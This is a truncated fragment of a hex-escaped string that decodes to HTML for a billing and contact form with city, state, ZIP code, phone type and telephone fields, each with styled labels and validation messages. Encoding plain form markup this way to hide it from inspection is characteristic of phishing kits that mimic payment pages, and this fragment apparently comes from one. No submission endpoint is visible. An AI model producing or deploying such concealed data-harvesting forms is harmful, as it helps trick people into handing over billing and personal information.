x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\